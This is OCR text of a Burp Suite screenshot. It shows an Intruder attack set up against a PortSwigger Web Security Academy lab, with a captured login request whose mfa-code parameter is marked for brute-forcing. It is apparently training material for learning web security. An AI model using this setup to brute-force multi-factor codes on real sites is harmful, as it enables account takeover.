 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
5 6
Sniper attack
Start attack
Target https://0a2800a50457275480528af300fd0083.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a2800a50457275480528af300fd0083.web-security-academy.net
3 Cookie: session=oCdJE94lZuqxVfGAYbPUhQHRp3PSApvQ
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2800a50457275480528af300fd0083.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2800a50457275480528af300fd0083.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=rpoHVuv28Lp8MVXQL3CsSYjW4AZujA8n&mfa-code=§1970§
Search
1 highlight 1 payload position Length: 1037
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random d
Default resource pool 10
Custom resource pool 1 1
Create new resource pool
Name:
Maximum concurrent requests:
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
Payloads
Resource pool
Settings
Event log (15) All issues (97)
Memory: 407.7MB
2
21°C
Partly cloudy
Search
M365
W
ENG
IN
00:12
03/11/2025